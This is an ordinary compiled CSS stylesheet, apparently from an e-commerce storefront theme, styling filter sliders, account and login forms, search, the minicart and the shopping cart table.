  .filter-options-content .slider-input span {
    display: block;
    margin-bottom: 5px;
    text-transform: capitalize; }
  .filter-options-content .slider-input input {
    padding: 8px 15px; }
.filter-options-content .slider-button {
  padding-bottom: 8px; }
.filter-options-content .price-slider .slider-fields a.action {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  margin-top: 8px; }
  .filter-options-content .price-slider .slider-fields a.action:hover {
    color: #FFF; }
  .filter-options-content .price-slider .slider-fields a.action span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .filter-options-content .price-slider .slider-fields a.action {
      font-size: 12px; } }

[role="tablist"] .filter-options-content[role="tabpanel"] {
  margin-bottom: 23px; }

.filter-options-item {
  margin-bottom: 12px; }
  .filter-options-item:before, .filter-options-item:after {
    display: table;
    content: "";
    line-height: 0; }
  .filter-options-item:after {
    clear: both; }
  .filter-options-item:last-child {
    margin-bottom: 0; }
    .filter-options-item:last-child .filter-options-content {
      margin-bottom: 0; }

@media (max-width: 767px) {
  #layered-filter-block {
    margin: 0; }

  .action.filter-toggle {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    position: absolute;
    right: 0; }
    .action.filter-toggle:hover {
      color: #FFF; }
    .action.filter-toggle span {
      vertical-align: sub; } }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 991px) {
    .action.filter-toggle {
      font-size: 12px; } }

@media (max-width: 767px) {
  .modal-slide {
    transition-duration: .3s;
    transition-timing-function: ease-in-out;
    transform: translateX(100%);
    transition-property: transform, visibility; }
    .modal-slide._show {
      transform: translate(0, 0); }
      .modal-slide._show .action-close {
        display: block; } }
@media (max-width: 479px) {
  .action.filter-toggle {
    position: relative;
    width: 202px;
    margin-bottom: 15px; } }
.form-login .actions-toolbar {
  flex-direction: row-reverse; }

.form-create-account .fieldset,
.form-edit-account .fieldset,
.form-address-edit .fieldset {
  margin-bottom: 2rem; }
.form-create-account .actions-toolbar,
.form-edit-account .actions-toolbar,
.form-address-edit .actions-toolbar {
  flex-direction: row-reverse; }

body.account .page-title {
  padding-bottom: 43px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 65px; }
body.account .block-title {
  position: relative;
  margin-bottom: 47px; }
  body.account .block-title .action {
    position: absolute;
    right: 0;
    top: 0; }
body.account .box address {
  margin-bottom: 1rem; }

.block-dashboard-info,
.block-dashboard-addresses {
  margin-bottom: 40px; }
  .block-dashboard-info .block-title,
  .block-dashboard-addresses .block-title {
    margin-bottom: 50px;
    font-size: 26px; }

.account .legend {
  margin-bottom: 1rem;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  position: relative; }

.order-items {
  margin-bottom: 30px; }

.account-nav .item {
  margin-bottom: 1px; }
  .account-nav .item:last-child {
    margin-bottom: 0; }
  .account-nav .item.current strong {
    font-weight: normal; }

.login-container .field.note {
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  padding-bottom: 2em; }
@media (min-width: 992px) {
  .login-container .field {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .login-container .label {
    -webkit-flex-basis: 10%;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
    max-width: 10%; }
  .login-container .control {
    -webkit-flex-basis: 90%;
    -ms-flex-preferred-size: 90%;
    flex-basis: 90%;
    max-width: 90%; } }
.login-container .block-customer-login {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.login-container .block__title {
  margin-bottom: 25px; }
.login-container .block-social-login {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 25px; }
  .login-container .block-social-login ul {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px; }
    @media (min-width: 1354px) {
      .login-container .block-social-login ul {
        margin-left: -25px;
        margin-right: -25px; } }
    .login-container .block-social-login ul li {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%; }
      @media (min-width: 1354px) {
        .login-container .block-social-login ul li {
          padding-left: 25px;
          padding-right: 25px; } }
      @media (max-width: 767px) {
        .login-container .block-social-login ul li {
          -webkit-flex-basis: 100%;
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%; } }
      .login-container .block-social-login ul li a {
        width: 100%; }
.login-container .tooltip.wrapper {
  position: relative; }
  .login-container .tooltip.wrapper .tooltip.content {
    position: absolute;
    width: 250px;
    top: 100%;
    left: 0;
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.18);
    padding: 15px;
    font-size: 13px;
    display: none; }
  .login-container .tooltip.wrapper:hover .tooltip.content {
    display: block; }

.form.password.forget {
  max-width: 905px;
  margin: 0 auto; }
  .form.password.forget .field.note {
    border-bottom: 1px solid #eae9e9;
    margin-bottom: 2em;
    padding-bottom: 2em; }

.popup-authentication .modal-inner-wrap {
  max-width: 900px;
  width: 98%; }
  .popup-authentication .modal-inner-wrap .action-close {
    display: block; }
  .popup-authentication .modal-inner-wrap .block__content {
    text-align: left; }
    .popup-authentication .modal-inner-wrap .block__content > p {
      color: #000; }
    .popup-authentication .modal-inner-wrap .block__content ul {
      margin-bottom: 20px; }
  .popup-authentication .modal-inner-wrap .block-customer-login {
    border-top: 1px solid #eae9e9;
    padding-top: 30px; }
  .popup-authentication .modal-inner-wrap .form-login {
    text-align: left; }
  .popup-authentication .modal-inner-wrap .block__title {
    font-size: 1.17rem;
    color: #000;
    margin-bottom: 15px; }

.block-search .block-title {
  display: none; }

#search_mini_form {
  background: none; }
  #search_mini_form .label {
    display: none; }
  #search_mini_form .nested {
    display: none; }

.rd-navbar-static .rd-navbar-search {
  display: block; }
  .rd-navbar-static .rd-navbar-search form {
    position: relative; }

.catalogsearch-advanced-index .page-title {
  text-align: left; }
  @media (min-width: 992px) {
    .catalogsearch-advanced-index .page-title {
      -webkit-flex-basis: 66.66667%;
      -ms-flex-preferred-size: 66.66667%;
      flex-basis: 66.66667%;
      max-width: 66.66667%;
      margin-left: calc(16.66667% + 8px); } }
  .catalogsearch-advanced-index .page-title span {
    font-size: 35px;
    line-height: 1;
    font-weight: 600;
    text-transform: none; }

.search.advanced legend.legend {
  padding-bottom: 2em;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  width: 100%;
  font-weight: 400; }
.search.advanced fieldset.fieldset > .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .search.advanced fieldset.fieldset > .field > .label {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-right: 0; }
    .search.advanced fieldset.fieldset > .field > .label:after {
      content: ':'; }
    @media (min-width: 992px) {
      .search.advanced fieldset.fieldset > .field > .label {
        -webkit-flex-basis: 130px;
        -ms-flex-preferred-size: 130px;
        flex-basis: 130px;
        max-width: 130px; } }
  .search.advanced fieldset.fieldset > .field > .control {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
    @media (min-width: 992px) {
      .search.advanced fieldset.fieldset > .field > .control {
        -webkit-flex-basis: calc(100% - 130px);
        -ms-flex-preferred-size: calc(100% - 130px);
        flex-basis: calc(100% - 130px);
        max-width: calc(100% - 130px); } }
.search.advanced .price .range.price {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative; }
  .search.advanced .price .range.price > .field {
    -webkit-flex-basis: 48%;
    -ms-flex-preferred-size: 48%;
    flex-basis: 48%;
    max-width: 48%; }
  .search.advanced .price .range.price .addafter {
    position: absolute;
    top: 0;
    left: calc(100% + 6px);
    line-height: 38px;
    margin-right: 0; }
    @media (max-width: 767px) {
      .search.advanced .price .range.price .addafter {
        left: auto;
        right: 0; } }
  .search.advanced .price .range.price .separator {
    line-height: 28px;
    padding: 7px 0;
    margin-bottom: 1rem; }
  @media (max-width: 767px) {
    .search.advanced .price .range.price .addon {
      padding-right: 45px; } }
.search.advanced .actions-toolbar {
  padding-top: 1.5rem;
  border-top: 1px solid #eae9e9; }
  .search.advanced .actions-toolbar .action.search span {
    line-height: inherit; }
    .search.advanced .actions-toolbar .action.search span:before {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .search.advanced .actions-toolbar .action.search span:before {
      font-size: 22px;
      line-height: inherit;
      vertical-align: text-top;
      padding-right: 6px; }

.search-terms ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .search-terms ul li {
    margin: 0 5px 5px 0;
    border: 1px solid #eae9e9; }
  .search-terms ul a {
    padding: 5px; }
    .search-terms ul a:hover {
      background: #ffffff; }

.minicart-wrapper .showcart span[class=""] {
  line-height: inherit; }
  .minicart-wrapper .showcart span[class=""]:before {
    content: "";
    display: inline-block;
    font-family: "Material Icons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }

.page-title-top {
  font-size: 20px;
  margin-bottom: 20px; }
  .page-title-top .base {
    font-weight: normal; }

.rd-navbar-cart {
  display: none;
  text-align: left;
  background: #FFF;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09); }
  .rd-navbar-cart .block-minicart.empty {
    height: auto; }
  .rd-navbar-cart .block-minicart .empty {
    font-size: 14px;
    display: block;
    text-align: center; }
  .rd-navbar-cart .block-title,
  .rd-navbar-cart button.close {
    display: none; }
  .rd-navbar-cart #minicart-content-wrapper {
    overflow: hidden;
    padding: 15px; }
    @media (max-width: 767px) {
      .rd-navbar-cart #minicart-content-wrapper {
        padding: 25px 30px; } }
  .rd-navbar-cart .block-content {
    position: static; }
    .rd-navbar-cart .block-content .items-total {
      font-size: 18px;
      color: #000; }
    .rd-navbar-cart .block-content > .actions {
      position: relative;
      padding: 0px 0 0; }
      .rd-navbar-cart .block-content > .actions .primary {
        margin-bottom: 20px;
        text-align: center; }
        .rd-navbar-cart .block-content > .actions .primary button,
        .rd-navbar-cart .block-content > .actions .primary a {
          display: block;
          width: 100%;
          text-align: center; }
        .rd-navbar-cart .block-content > .actions .primary > div div {
          margin-bottom: 10px; }
          .rd-navbar-cart .block-content > .actions .primary > div div:last-child {
            margin-bottom: 0; }
      .rd-navbar-cart .block-content > .actions .secondary {
        width: 100%;
        text-align: center; }
        .rd-navbar-cart .block-content > .actions .secondary .primary {
          margin: 0;
          padding: 0;
          background: none;
          border: 0;
          font-weight: normal;
          text-transform: capitalize; }
  .rd-navbar-cart:before {
    content: '';
    position: absolute;
    height: 32px;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1; }
  .rd-navbar-cart-items {
    overflow: auto;
    max-height: 100%;
    height: 100%;
    padding: 16px 0; }
    .rd-navbar-cart-items::-webkit-scrollbar {
      width: 4px; }
    .rd-navbar-cart-items::-webkit-scrollbar-thumb {
      background: #888888; }
  .rd-navbar-cart .rd-navbar-cart-item__preview {
    border-radius: 50%; }
  .rd-navbar-cart .rd-navbar-cart-item {
    position: relative;
    padding: 8px 0; }
    .rd-navbar-cart .rd-navbar-cart-item__left, .rd-navbar-cart .rd-navbar-cart-item__body, .rd-navbar-cart .rd-navbar-cart-item__remove {
      position: relative;
      display: table-cell; }
    .rd-navbar-cart .rd-navbar-cart-item__left {
      padding: 0 16px; }
      .rd-navbar-cart .rd-navbar-cart-item__left img {
        max-width: none; }
    .rd-navbar-cart .rd-navbar-cart-item__body {
      vertical-align: middle;
      width: 100%; }
    .rd-navbar-cart .rd-navbar-cart-item__title {
      font-size: 16px;
      line-height: 26px;
      color: #FFF; }
    .rd-navbar-cart .rd-navbar-cart-item__counter {
      font-size: 14px;
	  font-weight: bolder;
      line-height: 1.3; }
    .rd-navbar-cart .rd-navbar-cart-item__remove {
      vertical-align: middle;
      width: 56px;
      font-size: 24px;
      padding: 0 16px; }
    .rd-navbar-cart .rd-navbar-cart-item:after {
      content: '';
      position: absolute;
      bottom: 0;
      right: 0;
      left: 88px;
      display: block;
      height: 1px;
      background: rgba(136, 136, 136, 0.2); }

@media (min-width: 768px) {
  .rd-navbar-cart-wrap {
    position: relative;
    float: right;
    padding: 2px 31px 4px;
    border-left: 1px solid #eae9e9;
    height: 40px; }

  .rd-navbar-cart-floating {
    display: block; }

  .rd-navbar-cart {
    display: block;
    position: absolute;
    width: 430px;
    top: 50px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    z-index: 19;
    transition: 0.3s ease; }

  .minicart-wrapper.active .rd-navbar-cart {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  .minicart-wrapper.active .rd-navbar-cart-toggle span:before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: rotate(90deg) scale(0);
    transform: rotate(90deg) scale(0); }
  .minicart-wrapper.active .rd-navbar-cart-toggle span:after {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1;
    visibility: visible; }

  #top-cart-btn-checkout {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-align: center;
    transition: 0.3s ease; }
    #top-cart-btn-checkout:before {
      font-weight: 400;
      font-size: 24px;
      display: inline-block;
      vertical-align: middle;
      margin-right: 8px; } }
.layout_2 .rd-navbar-cart-wrap {
  border-left: 0;
  padding-left: 0; }

.layout_3 .rd-navbar-cart-wrap {
  border-left: 0;
  padding-left: 0; }

.layout_5 .rd-navbar-cart-wrap {
  border-left: 0;
  padding-right: 0; }

.block-minicart .block-content {
  position: relative; }
.block-minicart .action.close {
  position: absolute;
  right: 1rem;
  top: 1rem;
  padding: 0;
  background: none; }
.block-minicart .price {
  font-size: 20px; }
.block-minicart .subtotal {
  text-align: right; }
  .block-minicart .subtotal .label {
    font-size: 20px;
    display: block;
    margin-bottom: 10px; }
  .block-minicart .subtotal .price {
    font-size: 20px; }
.block-minicart .subtitle {
  display: none; }
.block-minicart .product.actions .action {
  background: none;
  padding: 0;
  margin-left: 18px; }

.minicart-items-wrapper {
  margin: 5px 0;
  height: auto !important; }

.minicart-items .item > .product {
  overflow: hidden;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
.minicart-items .product-item-photo {
  margin-right: 20px; }
.minicart-items .product-item-details {
  min-width: 245px; }
.minicart-items .product-item-name {
  font-size: 14px;
  font-weight: normal;
  padding-right: 90px;
  display: block;
  line-height: 21px;
  margin-bottom: 5px; }
.minicart-items .price-container {
  font-size: 18px;
  margin-bottom: 20px; }
.minicart-items .item {
  position: relative;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 28px;
  margin-bottom: 30px; }
  .minicart-items .item:last-child {
    margin-bottom: 0; }
.minicart-items .details-qty.qty {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .minicart-items .details-qty.qty .label {
    margin-right: 0;
    padding: 13px 0;
    font-size: 12px;
    color: #000; }
    @media (min-width: 768px) {
      .minicart-items .details-qty.qty .label {
        -webkit-flex-basis: 18%;
        -ms-flex-preferred-size: 18%;
        flex-basis: 18%;
        max-width: 18%; } }
  .minicart-items .details-qty.qty .cart-item-qty {
    text-align: center;
    border: 0;
    background: #f6f6f6;
    height: 50px;
    padding: 6px;
    font-size: 12px; }
    @media (min-width: 768px) {
      .minicart-items .details-qty.qty .cart-item-qty {
        -webkit-flex-basis: 35%;
        -ms-flex-preferred-size: 35%;
        flex-basis: 35%;
        max-width: 35%; } }
  .minicart-items .details-qty.qty .update-cart-item {
    -webkit-flex-basis: 15%;
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    max-width: 15%;
    line-height: inherit;
    text-align: right; }
    .minicart-items .details-qty.qty .update-cart-item:before {
      content: "";
      display: inline-block;
      font-family: "Material Icons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .minicart-items .details-qty.qty .update-cart-item span {
      display: none; }
.minicart-items .product.options {
  font-size: 12px; }
  .minicart-items .product.options .toggle {
    cursor: pointer;
    margin-bottom: 0; }
  .minicart-items .product.options > .content {
    margin-bottom: 0; }
  .minicart-items .product.options .list {
    padding-top: 10px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .minicart-items .product.options .list > dt, .minicart-items .product.options .list > dd {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%;
      font-weight: normal;
      font-style: normal;
      line-height: 20px; }
.minicart-items .product.actions {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 1rem; }
  .minicart-items .product.actions > div {
    display: inline-block; }
.minicart-items img {
  width: 100%;
  max-width: inherit; }

@media (min-width: 768px) {
  .minicart-wrapper {
    padding: 6px 0; } }
@media (max-width: 767px) {
  .minicart-items .item > .product {
    overflow: hidden;
    display: block; }
  .minicart-items .product-item-photo {
    float: left; }
  .minicart-items .product-item-details {
    overflow: hidden; }
  .minicart-items .details-qty .label {
    margin-right: 15px; }
  .minicart-items .details-qty .cart-item-qty {
    width: 60px; }
  .minicart-items .product-item-name {
    padding-right: 0;
    padding-top: 35px; }
  .minicart-items .product.actions {
    left: 80px; } }
.checkout-cart-index .page-title span {
  z-index: 35;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }

#shopping-cart-table {
  border-collapse: collapse; }
  #shopping-cart-table a {
    font-weight: 400; }
  #shopping-cart-table .col.item .cart-column-item-wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 1353px) {
      #shopping-cart-table .col.item .cart-column-item-wrapper {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center; } }
  #shopping-cart-table thead {
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
    #shopping-cart-table thead th {
      font-weight: 400;
      border-bottom: none;
      padding: 14px; }
  #shopping-cart-table tr th {
    border-right: 1px solid #eae9e9;
    padding-left: 36px; }
    #shopping-cart-table tr th:last-child {
      border-right: none; }
    #shopping-cart-table tr th:first-child {
      padding-left: 0; }
    @media (max-width: 767px) {
      #shopping-cart-table tr th {
        border-right: none; } }
  #shopping-cart-table td {
    vertical-align: middle;
    min-width: 140px;
    padding: 54px 36px; }
    @media screen and (min-width: 0 \0 ) {
      #shopping-cart-table td {
        min-width: inherit; } }
    #shopping-cart-table td:first-child {
      padding-left: 0;
      padding-right: 10px; }
    @media (max-width: 1353px) {
      #shopping-cart-table td {
        padding: 20px; } }
    #shopping-cart-table td.price, #shopping-cart-table td.subtotal {
      font-size: 1rem;
      line-height: 1; }
    #shopping-cart-table td > div {
      margin: 0; }
    #shopping-cart-table td input.qty {
      text-align: center;
      margin: 0 auto; }
  @media (max-width: 767px) {
    #shopping-cart-table .cart.item .item-info {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; }
      #shopping-cart-table .cart.item .item-info td {
        border-right: none;
        padding-left: 0;
        padding-right: 0; } }
  #shopping-cart-table .cart.item td {
    border-right: 1px solid #eae9e9;
    text-align: center; }
    #shopping-cart-table .cart.item td:last-child {
      border-right: none; }
    #shopping-cart-table .cart.item td.col.item {
      text-align: left; }
      @media (max-width: 767px) {
        #shopping-cart-table .cart.item td.col.item:before {
          display: none; } }
    #shopping-cart-table .cart.item td .product-item-photo {
      padding-right: 30px; }
      @media (min-width: 1354px) {
        #shopping-cart-table .cart.item td .product-item-photo {
          -webkit-flex-basis: 40%;
          -ms-flex-preferred-size: 40%;
          flex-basis: 40%;
          max-width: 40%; } }
    #shopping-cart-table .cart.item td .price {
      font-size: 24px;
      line-height: 1; }
  #shopping-cart-table .cart.item .item-control {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 25px; }
    #shopping-cart-table .cart.item .item-control > .action {
      font-size: 22px;
      line-height: 37px; }
    #shopping-cart-table .cart.item .item-control > .action span {
      display: none; }
    #shopping-cart-table .cart.item .item-control > .action-edit {
      line-height: inherit; }
      #shopping-cart-table .cart.item .item-control > .action-edit:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
    #shopping-cart-table .cart.item .item-control > .action-delete {
      line-height: inherit; }
      #shopping-cart-table .cart.item .item-control > .action-delete:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
  #shopping-cart-table .cart.item .col.price,
  #shopping-cart-table .cart.item .col.subtotal {
    font-size: 24px;
    line-height: 1; }
    @media (max-width: 991px) {
      #shopping-cart-table .cart.item .col.price,
      #shopping-cart-table .cart.item .col.subtotal {
        font-size: 16px; } }
  #shopping-cart-table .cart.item .product-item-details {
    -webkit-flex-basis: 60%;
    -ms-flex-preferred-size: 60%;
    flex-basis: 60%;
    max-width: 60%; }
    @media (max-width: 1353px) {
      #shopping-cart-table .cart.item .product-item-details {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
        width: 100%; } }
    @media (max-width: 1353px) {
      #shopping-cart-table .cart.item .product-item-details {
        text-align: center; } }
    #shopping-cart-table .cart.item .product-item-details .product-item-name {
      font-size: 16px;
      line-height: 20px; }
    #shopping-cart-table .cart.item .product-item-details dl.item-options {
      font-size: 12px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      #shopping-cart-table .cart.item .product-item-details dl.item-options dt {
        font-weight: 400;
        text-transform: capitalize;
        padding-right: 5px; }
        #shopping-cart-table .cart.item .product-item-details dl.item-options dt:after {
          content: ':'; }
      #shopping-cart-table .cart.item .product-item-details dl.item-options dd {
        padding-left: 0;
        text-transform: capitalize; }
  #shopping-cart-table .item-actions {
    border-top: 1px solid #eae9e9; }
  #shopping-cart-table .item-control {
    position: relative; }
    #shopping-cart-table .item-control .action-gift {
      font-size: 22px;
      line-height: 37px;
      line-height: inherit; }
      #shopping-cart-table .item-control .action-gift:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
      #shopping-cart-table .item-control .action-gift span {
        display: none; }
    #shopping-cart-table .item-control .gift-content {
      display: none;
      background: #FFF;
      border: 1px solid #eae9e9;
      padding: 0.5rem;
      text-align: left;
      min-width: 250px; }
      #shopping-cart-table .item-control .gift-content._active {
        display: block;
        position: absolute;
        z-index: 50;
        top: 100%;
        left: 0; }
    #shopping-cart-table .item-control .action-edit,
    #shopping-cart-table .item-control .action-delete {
      font-size: 1.5rem;
      line-height: 1;
      background-color: transparent; }
      #shopping-cart-table .item-control .action-edit span,
      #shopping-cart-table .item-control .action-delete span {
        display: none; }

@media screen and (min-width: 0 \0 ) {
  .cart.table-wrapper {
    overflow: auto; } }
table.cart {
  width: 100%; }
  table.cart > caption,
  table.cart .qty label {
    display: none; }
  table.cart .product-item-details,
  table.cart .product-item-photo {
    display: table-cell; }
    @media screen and (min-width: 0 \0 ) {
      table.cart .product-item-details,
      table.cart .product-item-photo {
        display: block; } }
  @media screen and (min-width: 0 \0 ) and (min-width: 1354px) {
    table.cart .product-item-details,
    table.cart .product-item-photo {
      min-width: 150px; } }

  table.cart td.price .price,
  table.cart td.subtotal .price {
    display: inline-block;
    padding: 6px 0; }

.cart-container .main.actions {
  margin: 30px 0 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  @media (max-width: 991px) {
    .cart-container .main.actions {
      margin-bottom: 1.5rem;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-align-items: flex-start;
      -ms-flex-align: start;
      align-items: flex-start; } }
  .cart-container .main.actions .action {
    background-color: transparent;
    border: none;
    padding: 5px;
    font-size: 12px;
    line-height: 22px; }
    .cart-container .main.actions .action:before {
      font-size: 22px;
      line-height: 1; }
    .cart-container .main.actions .action:hover,
    .cart-container .main.actions .action:hover span {
      transition: 0.3s ease; }
    .cart-container .main.actions .action span {
      font-weight: 400;
      text-transform: capitalize; }
    .cart-container .main.actions .action.continue {
      line-height: inherit; }
      .cart-container .main.actions .action.continue:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
    .cart-container .main.actions .action.clear {
      line-height: inherit;
      margin-left: 2rem;
      margin-right: auto; }
      .cart-container .main.actions .action.clear:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
      @media (max-width: 991px) {
        .cart-container .main.actions .action.clear {
          margin-left: 0; } }
    .cart-container .main.actions .action.update {
      line-height: inherit; }
      .cart-container .main.actions .action.update:before {
        content: "";
        display: inline-block;
        font-family: "Linearicons";
        font-weight: 400;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0); }
    .cart-container .main.actions .action.continue:before, .cart-container .main.actions .action.clear:before, .cart-container .main.actions .action.update:before {
      vertical-align: text-top; }

.cart-summary {
  border: 1px solid #eae9e9;
  padding: 30px; }
  .cart-summary .block.discount:not(.active) {
    border-bottom: 1px solid #eae9e9;
    margin-bottom: 30px; }
  .cart-summary .title strong {
    font-weight: 600; }
  .cart-summary > .title {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 28px;
    font-size: 26px;
    font-weight: 600; }
  .cart-summary [role="tablist"] [role="tabpanel"] {
    padding-bottom: 34px;
    margin-bottom: 36px;
    border-bottom: 1px solid #eae9e9; }
  .cart-summary [role="tablist"] [role="tab"] {
    margin-bottom: 21px; }
    .cart-summary [role="tablist"] [role="tab"]:before {
      content: '';
      display: none;
      opacity: 0; }
    .cart-summary [role="tablist"] [role="tab"] strong:after {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0);
      font-size: 12px;
      line-height: 1;
      padding-left: 20px; }
  .cart-summary [role="tablist"].active [role="tab"] strong:after {
    content: '\e939'; }
  .cart-summary [role="tablist"].discount [role="tab"] {
    margin-bottom: 1em; }
  .cart-summary [role="tablist"].discount.active [role="tab"] {
    margin-bottom: 0; }
  .cart-summary #shipping-zip-form {
    margin-bottom: 11px; }
    .cart-summary #shipping-zip-form .field .label,
    .cart-summary #shipping-zip-form .field label {
      font-weight: 600; }
  .cart-summary #co-shipping-method-form .item-title {
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    margin-bottom: 8px; }
  .cart-summary #co-shipping-method-form .field.choice input[type=radio] + .label:before {
    font-size: 20px;
    padding-right: 24px;
    vertical-align: text-top; }
